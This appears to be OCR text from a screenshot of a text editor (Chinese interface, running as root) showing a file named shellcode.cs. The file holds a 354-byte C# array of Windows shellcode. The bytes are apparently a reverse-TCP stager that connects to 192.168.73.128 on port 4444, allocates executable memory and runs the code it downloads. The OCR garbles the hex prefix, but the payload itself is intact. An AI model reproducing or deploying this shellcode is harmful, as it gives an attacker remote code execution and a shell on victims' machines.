 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1.html × shellcode.cs
1 byte[] buf = new byte[354] {
2 0×fc,0×e8,0×8f,0×00,0×00,0×00,0×60,0×89,0×e5,0×31,0×d2,0×64,0×8b,0×52,0×30,
3 0×8b,0×52,0×0c,0×8b,0×52,0×14,0×31,0×ff,0×0f,0×b7,0×4a,0×26,0×8b,0×72,0×28,
4 0×31,0×c0,0×ac,0×3c,0×61,0×7c,0×02,0×2c,0×20,0×c1,0×cf,0×0d,0×01,0×c7,0×49,
5 0×75,0×ef,0×52,0×8b,0×52,0×10,0×8b,0×42,0×3c,0×01,0×d0,0×57,0×8b,0×40,0×78,
6 0×85,0×c0,0×74,0×4c,0×01,0×d0,0×50,0×8b,0×58,0×20,0×01,0×d3,0×8b,0×48,0×18,
7 0×85,0×c9,0×74,0×3c,0×49,0×8b,0×34,0×8b,0×31,0×ff,0×01,0×d6,0×31,0×c0,0×ac,
8 0×c1,0×cf,0×0d,0×01,0×c7,0×38,0×e0,0×75,0×f4,0×03,0×7d,0×f8,0×3b,0×7d,0×24,
9 0×75,0×e0,0×58,0×8b,0×58,0×24,0×01,0×d3,0×66,0×8b,0×0c,0×4b,0×8b,0×58,0×1c,
10 0×01,0×d3,0×8b,0×04,0×8b,0×01,0×d0,0×89,0×44,0×24,0×24,0×5b,0×5b,0×61,0×59,
11 0×5a,0×51,0×ff,0×e0,0×58,0×5f,0×5a,0×8b,0×12,0×e9,0×80,0×ff,0×ff,0×ff,0×5d,
12 0×68,0×33,0×32,0×00,0×00,0×68,0×77,0×73,0×32,0×5f,0×54,0×68,0×4c,0×77,0×26,
13 0×07,0×89,0×e8,0×ff,0×d0,0×b8,0×90,0×01,0×00,0×00,0×29,0×c4,0×54,0×50,0×68,
14 0×29,0×80,0×6b,0×00,0×ff,0×d5,0×6a,0×0a,0×68,0×c0,0×a8,0×49,0×80,0×68,0×02,
15 0×00,0×11,0×5c,0×89,0×e6,0×50,0×50,0×50,0×50,0×40,0×50,0×40,0×50,0×68,0×ea,
16 0×0f,0×df,0×e0,0×ff,0×d5,0×97,0×6a,0×10,0×56,0×57,0×68,0×99,0×a5,0×74,0×61,
17 0×ff,0×d5,0×85,0×c0,0×74,0×0a,0×ff,0×4e,0×08,0×75,0×ec,0×e8,0×67,0×00,0×00,
18 0×00,0×6a,0×00,0×6a,0×04,0×56,0×57,0×68,0×02,0×d9,0×c8,0×5f,0×ff,0×d5,0×83,
19 0×f8,0×00,0×7e,0×36,0×8b,0×36,0×6a,0×40,0×68,0×00,0×10,0×00,0×00,0×56,0×6a,
20 0×00,0×68,0×58,0×a4,0×53,0×e5,0×ff,0×d5,0×93,0×53,0×6a,0×00,0×56,0×53,0×57,
21 0×68,0×02,0×d9,0×c8,0×5f,0×ff,0×d5,0×83,0×f8,0×00,0×7d,0×28,0×58,0×68,0×00,
22 0×40,0×00,0×00,0×6a,0×00,0×50,0×68,0×0b,0×2f,0×0f,0×30,0×ff,0×d5,0×57,0×68,
23 0×75,0×6e,0×4d,0×61,0×ff,0×d5,0×5e,0×5e,0×ff,0×0c,0×24,0×0f,0×85,0×70,0×ff,
24 0×ff,0×ff,0×e9,0×9b,0×ff,0×ff,0×ff,0×01,0×c3,0×29,0×c6,0×75,0×c1,0×c3,0×bb,
25 0×f0,0×b5,0×a2,0×56,0×6a,0×00,0×53,0×ff,0×d5 };
26